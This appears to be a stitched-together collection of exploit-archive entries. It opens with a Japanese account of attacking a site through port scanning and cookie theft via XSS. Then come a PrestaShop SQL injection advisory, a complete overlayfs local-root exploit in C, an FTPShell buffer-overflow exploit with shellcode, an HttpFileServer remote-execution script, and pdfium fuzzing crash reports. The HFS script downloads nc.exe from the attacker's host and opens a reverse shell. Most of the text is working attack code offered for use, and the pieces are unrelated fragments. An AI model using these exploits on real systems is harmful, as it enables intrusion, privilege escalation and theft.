データベースのバックアップがあることを確認しましたが、ダウンロードすることは不可能であることがわかりました。あきらめた後、私はグループの大物に尋ねました。大きな男は、彼がフラッシュフィッシングを行うことができると言った。ソースコードをダウンロードした後、フラッシュフィッシングを行う条件が3つあることがわかりました。私は条件:自由スペース、フリードメイン名(ドメイン名はwww.flashxxx.tkになる可能性があります)を決定的に放棄しました。 CDN3を持っていません。同じIP Webサイトhttp://s.tool.chinaz.com/same4をクエリします。 NAMPを介してIPの対応するポートと指紋をスキャンし、ポート80、3306、および8800が開いていることがわかりました。5。 BCには特別なバックグラウンド管理6があります。ここで、誤ったテストログインアカウントを登録します。固定ポイント情報デポジット情報のユーザー名にXSSの脆弱性があります。送信後、レビュー担当者がクリックしてレビュー管理者8のクッキー情報を表示します。リーククッキーを介して、管理者の背景アドレスを表示できます。
source: https://www.securityfocus.com/bid/67249/info
PrestaShop is prone to an SQL-injection vulnerability and a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database and to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
PrestaShop 1.6.0 is vulnerable; other versions may also be affected.
http://example.com/ajax/getSimilarManufacturer.php?id_manufacturer=3[SQL-injection]
/*
just another overlayfs exploit, works on kernels before 2015-12-26
# Exploit Title: overlayfs local root
# Date: 2016-01-05
# Exploit Author: rebel
# Version: Ubuntu 14.04 LTS, 15.10 and more
# Tested on: Ubuntu 14.04 LTS, 15.10
# CVE : CVE-2015-8660
blah@ubuntu:~$ id
uid=1001(blah) gid=1001(blah) groups=1001(blah)
blah@ubuntu:~$ uname -a && cat /etc/issue
Linux ubuntu 3.19.0-42-generic #48~14.04.1-Ubuntu SMP Fri Dec 18 10:24:49 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 14.04.3 LTS \n \l
blah@ubuntu:~$ ./overlayfail
root@ubuntu:~# id
uid=0(root) gid=1001(blah) groups=0(root),1001(blah)
12/2015
by rebel
6354b4e23db225b565d79f226f2e49ec0fe1e19b
*/
#include <stdio.h>
#include <sched.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>
#include <sys/wait.h>
static char child_stack[1024*1024];
static int
child_exec(void *stuff)
{
system("rm -rf /tmp/haxhax");
mkdir("/tmp/haxhax", 0777);
mkdir("/tmp/haxhax/w", 0777);
mkdir("/tmp/haxhax/u",0777);
mkdir("/tmp/haxhax/o",0777);
if (mount("overlay", "/tmp/haxhax/o", "overlay", MS_MGC_VAL, "lowerdir=/bin,upperdir=/tmp/haxhax/u,workdir=/tmp/haxhax/w") != 0) {
fprintf(stderr,"mount failed..\n");
}
chmod("/tmp/haxhax/w/work",0777);
chdir("/tmp/haxhax/o");
chmod("bash",04755);
chdir("/");
umount("/tmp/haxhax/o");
return 0;
}
int
main(int argc, char **argv)
{
int status;
pid_t wrapper, init;
int clone_flags = CLONE_NEWNS | SIGCHLD;
struct stat s;
if((wrapper = fork()) == 0) {
if(unshare(CLONE_NEWUSER) != 0)
fprintf(stderr, "failed to create new user namespace\n");
if((init = fork()) == 0) {
pid_t pid =
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
if(pid < 0) {
fprintf(stderr, "failed to create new mount namespace\n");
exit(-1);
}
waitpid(pid, &status, 0);
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
stat("/tmp/haxhax/u/bash",&s);
if(s.st_mode == 0x89ed)
execl("/tmp/haxhax/u/bash","bash","-p","-c","rm -rf /tmp/haxhax;python -c \"import os;os.setresuid(0,0,0);os.execl('/bin/bash','bash');\"",NULL);
fprintf(stderr,"couldn't create suid :(\n");
return -1;
}
Dear List,
Greetings from vishnu (@dH4wk)
1. Vulnerable Product
- Advanced Encryption Package
- Company http://www.aeppro.com/
2. Vulnerability Information
(A) Buffer OverFlow
Impact: Attacker gains administrative access
Remotely Exploitable: No
Locally Exploitable: Yes
3. Vulnerability Description
A 1006 byte causes the overflow. It is due to the inefficient/improper
handling of exception. This is an SEH based stack overflow and is
exploitable..
4. Reproduction:
It can be reproduced by pasting 1006 "A"s or any characters in the
field where the key file is asked during encryption of "*TEXT TO ENCRYPT *"
tab..
*Windbg Output*
==============================================================
(a34.a38): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Module load completed but symbols could not be loaded for
image00000000`00400000
image00000000_00400000+0x19c0:
004019c0 f00fc108 lock xadd dword ptr [eax],ecx
ds:002b:4141413d=????????
(a34.a38): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
41414141 ??
==============================================================
Regards,
Vishnu Raju.
# Exploit Title: FTPShell Client 5.24 - Add to Favorites Buffer Overflow
# Google Dork: N/A
# Date: 2015-01-04
# Exploit Author: INSECT.B
# Twitter : @INSECT.B
# Facebook : https://www.facebook.com/B.INSECT00
# Blog : http://binsect00.tistory.com
# Vendor Homepage: www.ftpshell.com
# Software Link: http://www.ftpshell.com/download.htm
# Version: 5.24
# Tested on: Windows7 Ultimate SP1 K x86
# CVE : N/A
"""
[+] Type : Buffer Overflow
[-] ftpsehll client has a buffer overlow entry point in the [Favorites] - [Add to favorites..] 'Session name' input field
[-] used to add session to favorites list .
[+]Crash : input 'A' x 1500 to Session name field
[-] (4c4.8f8): Access violation - code c0000005 (!!! second chance !!!)
[-] eax=00000000 ebx=00944a0c ecx=00000000 edx=41414141 esi=00000500 edi=0012fe1c
[-] eip=41414141 esp=0012fd54 ebp=41414141 iopl=0 nv up ei pl zr na pe nc
[-] cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00210246
[-] 41414141 ?? ???
"""
import struct
junk = "A"*460
junk2 = "\x90"*248
esp = "\x0B\xD4\xDF\x73" # JMP ESP
#shellcode
#CMD : calc.exe
#encoder : Alpha-mix encoder
#buffer register : esp
sc = ("\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49" +
"\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30" +
"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42" +
"\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x38\x68" +
"\x4b\x32\x33\x30\x75\x50\x63\x30\x65\x30\x6c\x49\x5a\x45" +
"\x65\x61\x39\x50\x35\x34\x4c\x4b\x46\x30\x54\x70\x4e\x6b" +
"\x63\x62\x46\x6c\x6e\x6b\x43\x62\x47\x64\x4c\x4b\x44\x32" +
"\x46\x48\x74\x4f\x4f\x47\x51\x5a\x37\x56\x35\x61\x59\x6f" +
"\x6e\x4c\x45\x6c\x43\x51\x53\x4c\x43\x32\x44\x6c\x65\x70" +
"\x5a\x61\x5a\x6f\x74\x4d\x37\x71\x6a\x67\x4a\x42\x39\x62" +
"\x76\x32\x42\x77\x6c\x4b\x31\x42\x36\x70\x4e\x6b\x33\x7a" +
"\x57\x4c\x6e\x6b\x32\x6c\x66\x71\x42\x58\x78\x63\x53\x78" +
"\x73\x31\x7a\x71\x36\x31\x4e\x6b\x66\x39\x51\x30\x36\x61" +
"\x59\x43\x6e\x6b\x57\x39\x62\x38\x58\x63\x45\x6a\x52\x69" +
"\x6c\x4b\x44\x74\x4e\x6b\x55\x51\x7a\x76\x70\x31\x69\x6f" +
"\x6c\x6c\x6f\x31\x48\x4f\x36\x6d\x65\x51\x7a\x67\x76\x58" +
"\x59\x70\x61\x65\x48\x76\x53\x33\x71\x6d\x4b\x48\x35\x6b" +
"\x61\x6d\x36\x44\x31\x65\x4b\x54\x30\x58\x6e\x6b\x66\x38" +
"\x76\x44\x56\x61\x4e\x33\x51\x76\x6c\x4b\x74\x4c\x72\x6b" +
"\x6e\x6b\x71\x48\x47\x6c\x57\x71\x7a\x73\x4c\x4b\x66\x64" +
"\x6e\x6b\x36\x61\x6e\x30\x4d\x59\x50\x44\x57\x54\x66\x44" +
"\x63\x6b\x71\x4b\x61\x71\x63\x69\x61\x4a\x36\x31\x39\x6f" +
"\x59\x70\x61\x4f\x61\x4f\x52\x7a\x4c\x4b\x64\x52\x5a\x4b" +
"\x6e\x6d\x31\x4d\x32\x4a\x75\x51\x6c\x4d\x4b\x35\x48\x32" +
"\x75\x50\x65\x50\x67\x70\x66\x30\x73\x58\x65\x61\x4c\x4b" +
"\x52\x4f\x6b\x37\x59\x6f\x48\x55\x4d\x6b\x38\x70\x78\x35" +
"\x59\x32\x33\x66\x72\x48\x79\x36\x5a\x35\x6d\x6d\x4d\x4d" +
"\x6b\x4f\x58\x55\x45\x6c\x33\x36\x61\x6c\x76\x6a\x6b\x30" +
"\x6b\x4b\x4d\x30\x54\x35\x45\x55\x4f\x4b\x62\x67\x37\x63" +
"\x70\x72\x70\x6f\x70\x6a\x45\x50\x46\x33\x69\x6f\x49\x45" +
"\x50\x63\x65\x31\x50\x6c\x71\x73\x46\x4e\x42\x45\x70\x78" +
"\x73\x55\x75\x50\x41\x41"
)
payload = junk + esp + sc + junk2
file=open("C:\\shelll","w")
file.write(payload)
file.close()
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address> <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""
Source: https://code.google.com/p/google-security-research/issues/detail?id=625
The following crash was encountered in pdfium (the Chrome PDF renderer) during PDF fuzzing:
--- cut ---
$ ./pdfium_test asan_heap-oob_d08cef_3699_8361562cacee739a7c6cb31eea735eb6
Rendering PDF file asan_heap-oob_d08cef_3699_8361562cacee739a7c6cb31eea735eb6.
Non-linearized path...
=================================================================
==28672==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61800000f7b2 at pc 0x000000ed2cac bp 0x7ffea0af5970 sp 0x7ffea0af5968
READ of size 1 at 0x61800000f7b2 thread T0
#0 0xed2cab in CPDF_DIBSource::DownSampleScanline32Bit(int, int, unsigned int, unsigned char const*, unsigned char*, int, int, int, int) const core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:1479:64
#1 0xece99e in CPDF_DIBSource::DownSampleScanline(int, unsigned char*, int, int, int, int, int) const core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:1277:5
#2 0x115235c in CFX_ImageStretcher::ContinueQuickStretch(IFX_Pause*) core/src/fxge/dib/fx_dib_engine.cpp:910:5
#3 0x1151805 in CFX_ImageStretcher::Continue(IFX_Pause*) core/src/fxge/dib/fx_dib_engine.cpp:834:12
#4 0x11831f8 in CFX_ImageTransformer::Continue(IFX_Pause*) core/src/fxge/dib/fx_dib_transform.cpp:409:7
#5 0x117a4a1 in CFX_ImageRenderer::Continue(IFX_Pause*) core/src/fxge/dib/fx_dib_main.cpp:1637:9
#6 0x10986a2 in CFX_AggDeviceDriver::ContinueDIBits(void*, IFX_Pause*) core/src/fxge/agg/src/fx_agg_driver.cpp:1748:10
#7 0x11a32f1 in CFX_RenderDevice::ContinueDIBits(void*, IFX_Pause*) core/src/fxge/ge/fx_ge_device.cpp:471:10
#8 0xe8f1f1 in CPDF_ImageRenderer::Continue(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render_image.cpp:869:12
#9 0xe673bf in CPDF_RenderStatus::ContinueSingleObject(CPDF_PageObject const*, CFX_Matrix const*, IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:299:9
#10 0xe67eff in CPDF_RenderStatus::ContinueSingleObject(CPDF_PageObject const*, CFX_Matrix const*, IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:328:12
#11 0xe76f12 in CPDF_ProgressiveRenderer::Continue(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1152:13
#12 0xe756c1 in CPDF_ProgressiveRenderer::Start(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1090:3
#13 0x63dbd7 in FPDF_RenderPage_Retail(CRenderContext*, void*, int, int, int, int, int, int, int, IFSDK_PAUSE_Adapter*) fpdfsdk/src/fpdfview.cpp:752:3
#14 0x63c3af in FPDF_RenderPageBitmap fpdfsdk/src/fpdfview.cpp:507:3
#15 0x4ee0df in RenderPage(std::string const&, void* const&, void* const&, int, Options const&) samples/pdfium_test.cc:374:3
#16 0x4f0af8 in RenderPdf(std::string const&, char const*, unsigned long, Options const&) samples/pdfium_test.cc:531:9
#17 0x4f16e9 in main samples/pdfium_test.cc:608:5
0x61800000f7b2 is located 0 bytes to the right of 818-byte region [0x61800000f480,0x61800000f7b2)
allocated by thread T0 here:
#0 0x4be96c in calloc llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:56
#1 0x67da0f in FX_AllocOrDie(unsigned long, unsigned long) fpdfsdk/src/../include/../../core/include/fpdfapi/../fxcrt/fx_memory.h:37:22
#2 0xe1c1d6 in CPDF_SyntaxParser::ReadStream(CPDF_Dictionary*, PARSE_CONTEXT*, unsigned int, unsigned int) core/src/fpdfapi/fpdf_parser/fpdf_parser_parser.cpp:2444:13
#3 0xe06543 in CPDF_SyntaxParser::GetObject(CPDF_IndirectObjects*, unsigned int, unsigned int, PARSE_CONTEXT*, int) core/src/fpdfapi/fpdf_parser/fpdf_parser_parser.cpp:2171:12
#4 0xe071a4 in CPDF_Parser::ParseIndirectObjectAt(CPDF_IndirectObjects*, long, unsigned int, PARSE_CONTEXT*) core/src/fpdfapi/fpdf_parser/fpdf_parser_parser.cpp:1400:7
#5 0xe0897f in CPDF_Parser::ParseIndirectObject(CPDF_IndirectObjects*, unsigned int, PARSE_CONTEXT*) core/src/fpdfapi/fpdf_parser/fpdf_parser_parser.cpp:1195:12
#6 0xdd7c93 in CPDF_IndirectObjects::GetIndirectObject(unsigned int, PARSE_CONTEXT*) core/src/fpdfapi/fpdf_parser/fpdf_parser_objects.cpp:1125:12
#7 0xddafdf in CPDF_Object::GetDirect() const core/src/fpdfapi/fpdf_parser/fpdf_parser_objects.cpp:220:10
#8 0xde4960 in CPDF_Dictionary::GetElementValue(CFX_ByteStringC const&) const core/src/fpdfapi/fpdf_parser/fpdf_parser_objects.cpp:594:14
#9 0xd99b9b in CPDF_StreamContentParser::FindResourceObj(CFX_ByteStringC const&, CFX_ByteString const&) core/src/fpdfapi/fpdf_page/fpdf_page_parser.cpp:1178:25
#10 0xd8d60c in CPDF_StreamContentParser::Handle_ExecuteXObject() core/src/fpdfapi/fpdf_page/fpdf_page_parser.cpp:696:36
#11 0xd979e1 in CPDF_StreamContentParser::OnOperator(char const*) core/src/fpdfapi/fpdf_page/fpdf_page_parser.cpp:369:7
#12 0xda3491 in CPDF_StreamContentParser::Parse(unsigned char const*, unsigned int, unsigned int) core/src/fpdfapi/fpdf_page/fpdf_page_parser_old.cpp:56:9
#13 0xdb7d0f in CPDF_ContentParser::Continue(IFX_Pause*) core/src/fpdfapi/fpdf_page/fpdf_page_parser_old.cpp:1096:13
#14 0xd01db4 in CPDF_PageObjects::ContinueParse(IFX_Pause*) core/src/fpdfapi/fpdf_page/fpdf_page.cpp:693:3
#15 0xd0568d in CPDF_Page::ParseContent(CPDF_ParseOptions*, int) core/src/fpdfapi/fpdf_page/fpdf_page.cpp:874:3
#16 0x63bbe7 in FPDF_LoadPage fpdfsdk/src/fpdfview.cpp:291:3
#17 0x4edcd1 in RenderPage(std::string const&, void* const&, void* const&, int, Options const&) samples/pdfium_test.cc:352:20
#18 0x4f0af8 in RenderPdf(std::string const&, char const*, unsigned long, Options const&) samples/pdfium_test.cc:531:9
#19 0x4f16e9 in main samples/pdfium_test.cc:608:5
SUMMARY: AddressSanitizer: heap-buffer-overflow core/src/fpdfapi/fpdf_render/fpdf_render_loadimage.cpp:1479:64 in CPDF_DIBSource::DownSampleScanline32Bit(int, int, unsigned int, unsigned char const*, unsigned char*, int, int, int, int) const
Shadow bytes around the buggy address:
0x0c307fff9ea0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c307fff9eb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c307fff9ec0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c307fff9ed0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c307fff9ee0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c307fff9ef0: 00 00 00 00 00 00[02]fa fa fa fa fa fa fa fa fa
0x0c307fff9f00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c307fff9f10: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c307fff9f20: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c307fff9f30: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c307fff9f40: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==28672==ABORTING
--- cut ---
The crash was reported at https://code.google.com/p/chromium/issues/detail?id=554151. Attached are two PDF files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39162.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=623
The following crash was encountered in pdfium (the Chrome PDF renderer) during PDF fuzzing:
--- cut ---
$ ./pdfium_test asan_heap-oob_b4a7e0_7134_a91748c99d169425fc39c76197d7cd74
Rendering PDF file asan_heap-oob_b4a7e0_7134_a91748c99d169425fc39c76197d7cd74.
Non-linearized path...
=================================================================
==27153==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60700000794c at pc 0x000000cfaaef bp 0x7ffd89a11070 sp 0x7ffd89a11068
READ of size 4 at 0x60700000794c thread T0
#0 0xcfaaee in CPDF_TextObject::CalcPositionData(float*, float*, float, int) core/src/fpdfapi/fpdf_page/fpdf_page.cpp:411:17
#1 0xda18a4 in CPDF_StreamContentParser::AddTextObject(CFX_ByteString*, float, float*, int) core/src/fpdfapi/fpdf_page/fpdf_page_parser.cpp:1301:3
#2 0xd919e7 in CPDF_StreamContentParser::Handle_ShowText() core/src/fpdfapi/fpdf_page/fpdf_page_parser.cpp:1330:3
#3 0xd979e1 in CPDF_StreamContentParser::OnOperator(char const*) core/src/fpdfapi/fpdf_page/fpdf_page_parser.cpp:369:7
#4 0xda3491 in CPDF_StreamContentParser::Parse(unsigned char const*, unsigned int, unsigned int) core/src/fpdfapi/fpdf_page/fpdf_page_parser_old.cpp:56:9
#5 0xdb7d0f in CPDF_ContentParser::Continue(IFX_Pause*) core/src/fpdfapi/fpdf_page/fpdf_page_parser_old.cpp:1096:13
#6 0xd01db4 in CPDF_PageObjects::ContinueParse(IFX_Pause*) core/src/fpdfapi/fpdf_page/fpdf_page.cpp:693:3
#7 0xd0568d in CPDF_Page::ParseContent(CPDF_ParseOptions*, int) core/src/fpdfapi/fpdf_page/fpdf_page.cpp:874:3
#8 0x63bbe7 in FPDF_LoadPage fpdfsdk/src/fpdfview.cpp:291:3
#9 0x4edcd1 in RenderPage(std::string const&, void* const&, void* const&, int, Options const&) samples/pdfium_test.cc:352:20
#10 0x4f0af8 in RenderPdf(std::string const&, char const*, unsigned long, Options const&) samples/pdfium_test.cc:531:9
#11 0x4f16e9 in main samples/pdfium_test.cc:608:5
0x60700000794c is located 4 bytes to the left of 72-byte region [0x607000007950,0x607000007998)
allocated by thread T0 here:
#0 0x4be96c in calloc llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:56
#1 0x67da0f in FX_AllocOrDie(unsigned long, unsigned long) fpdfsdk/src/../include/../../core/include/fpdfapi/../fxcrt/fx_memory.h:37:22
#2 0xcf6db6 in CPDF_TextObject::SetSegments(CFX_ByteString const*, float*, int) core/src/fpdfapi/fpdf_page/fpdf_page.cpp:233:18
#3 0xda150f in CPDF_StreamContentParser::AddTextObject(CFX_ByteString*, float, float*, int) core/src/fpdfapi/fpdf_page/fpdf_page_parser.cpp:1296:3
#4 0xd919e7 in CPDF_StreamContentParser::Handle_ShowText() core/src/fpdfapi/fpdf_page/fpdf_page_parser.cpp:1330:3
#5 0xd979e1 in CPDF_StreamContentParser::OnOperator(char const*) core/src/fpdfapi/fpdf_page/fpdf_page_parser.cpp:369:7
#6 0xda3491 in CPDF_StreamContentParser::Parse(unsigned char const*, unsigned int, unsigned int) core/src/fpdfapi/fpdf_page/fpdf_page_parser_old.cpp:56:9
#7 0xdb7d0f in CPDF_ContentParser::Continue(IFX_Pause*) core/src/fpdfapi/fpdf_page/fpdf_page_parser_old.cpp:1096:13
#8 0xd01db4 in CPDF_PageObjects::ContinueParse(IFX_Pause*) core/src/fpdfapi/fpdf_page/fpdf_page.cpp:693:3
#9 0xd0568d in CPDF_Page::ParseContent(CPDF_ParseOptions*, int) core/src/fpdfapi/fpdf_page/fpdf_page.cpp:874:3
#10 0x63bbe7 in FPDF_LoadPage fpdfsdk/src/fpdfview.cpp:291:3
#11 0x4edcd1 in RenderPage(std::string const&, void* const&, void* const&, int, Options const&) samples/pdfium_test.cc:352:20
#12 0x4f0af8 in RenderPdf(std::string const&, char const*, unsigned long, Options const&) samples/pdfium_test.cc:531:9
#13 0x4f16e9 in main samples/pdfium_test.cc:608:5
SUMMARY: AddressSanitizer: heap-buffer-overflow core/src/fpdfapi/fpdf_page/fpdf_page.cpp:411:17 in CPDF_TextObject::CalcPositionData(float*, float*, float, int)
Shadow bytes around the buggy address:
0x0c0e7fff8ed0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8ee0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8ef0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8f00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8f10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c0e7fff8f20: fa fa fa fa fa fa fa fa fa[fa]00 00 00 00 00 00
0x0c0e7fff8f30: 00 00 00 fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c0e7fff8f40: 00 04 fa fa fa fa 00 00 00 00 00 00 00 00 00 fa
0x0c0e7fff8f50: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 fa fa
0x0c0e7fff8f60: fa fa 00 00 00 00 00 00 00 00 00 00 fa fa fa fa
0x0c0e7fff8f70: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==27153==ABORTING
--- cut ---
The crash was reported at https://code.google.com/p/chromium/issues/detail?id=554115. Attached is the PDF file which triggers the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39163.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=622
The following crash was encountered in pdfium (the Chrome PDF renderer) during PDF fuzzing:
--- cut ---
==31710==ERROR: AddressSanitizer: SEGV on unknown address 0x7f53cc100009 (pc 0x0000016fafe2 bp 0x7ffee170d730 sp 0x7ffee170d6b0 T0)
#0 0x16fafe1 in IsFlagSet v8/src/heap/spaces.h:548:13
#1 0x16fafe1 in IsEvacuationCandidate v8/src/heap/spaces.h:689
#2 0x16fafe1 in RecordSlot v8/src/heap/mark-compact-inl.h:62
#3 0x16fafe1 in VisitPointers v8/src/heap/incremental-marking.cc:320
#4 0x16fafe1 in v8::internal::StaticMarkingVisitor<v8::internal::IncrementalMarkingMarkingVisitor>::VisitPropertyCell(v8::internal::Map*, v8::internal::HeapObject*) v8/src/heap/objects-visiting-inl.h:341
#5 0x16ed00a in IterateBody v8/src/heap/objects-visiting.h:355:5
#6 0x16ed00a in VisitObject v8/src/heap/incremental-marking.cc:732
#7 0x16ed00a in ProcessMarkingDeque v8/src/heap/incremental-marking.cc:769
#8 0x16ed00a in v8::internal::IncrementalMarking::Step(long, v8::internal::IncrementalMarking::CompletionAction, v8::internal::IncrementalMarking::ForceMarkingAction, v8::internal::IncrementalMarking::ForceCompletionAction) v8/src/heap/incremental-marking.cc:1098
#9 0x1836243 in InlineAllocationStep v8/src/heap/spaces.h:2537:7
#10 0x1836243 in InlineAllocationStep v8/src/heap/spaces.cc:1636
#11 0x1836243 in v8::internal::NewSpace::EnsureAllocation(int, v8::internal::AllocationAlignment) v8/src/heap/spaces.cc:1597
#12 0x16028a2 in AllocateRawUnaligned v8/src/heap/spaces-inl.h:456:10
#13 0x16028a2 in AllocateRaw v8/src/heap/spaces-inl.h:480
#14 0x16028a2 in v8::internal::Heap::AllocateRaw(int, v8::internal::AllocationSpace, v8::internal::AllocationAlignment) v8/src/heap/heap-inl.h:215
#15 0x16960d7 in v8::internal::Heap::AllocateFillerObject(int, bool, v8::internal::AllocationSpace) v8/src/heap/heap.cc:2119:35
#16 0x159a4a2 in v8::internal::Factory::NewFillerObject(int, bool, v8::internal::AllocationSpace) v8/src/factory.cc:79:3
#17 0x25834ee in __RT_impl_Runtime_AllocateInTargetSpace v8/src/runtime/runtime-internal.cc:246:11
#18 0x25834ee in v8::internal::Runtime_AllocateInTargetSpace(int, v8::internal::Object**, v8::internal::Isolate*) v8/src/runtime/runtime-internal.cc:236
#7 0x7f53d03063d7 (<unknown module>)
#8 0x7f53d040f273 (<unknown module>)
#9 0x7f53d040ad4d (<unknown module>)
#10 0x7f53d0336da3 (<unknown module>)
#11 0x7f53d031a8e1 (<unknown module>)
#19 0x158a09f in v8::internal::(anonymous namespace)::Invoke(v8::internal::Isolate*, bool, v8::internal::Handle<v8::internal::Object>, v8::internal::Handle<v8::internal::Object>, int, v8::internal::Handle<v8::internal::Object>*, v8::internal::Handle<v8::internal::Object>) v8/src/execution.cc:98:13
#20 0x158882d in v8::internal::Execution::Call(v8::internal::Isolate*, v8::internal::Handle<v8::internal::Object>, v8::internal::Handle<v8::internal::Object>, int, v8::internal::Handle<v8::internal::Object>*) v8/src/execution.cc:167:10
#21 0xf6e33e in v8::Script::Run(v8::Local<v8::Context>) v8/src/api.cc:1743:23
